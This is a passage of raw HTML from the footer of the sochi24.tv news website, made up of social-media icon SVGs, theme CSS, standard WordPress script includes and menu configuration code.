58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"e725ac218b","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 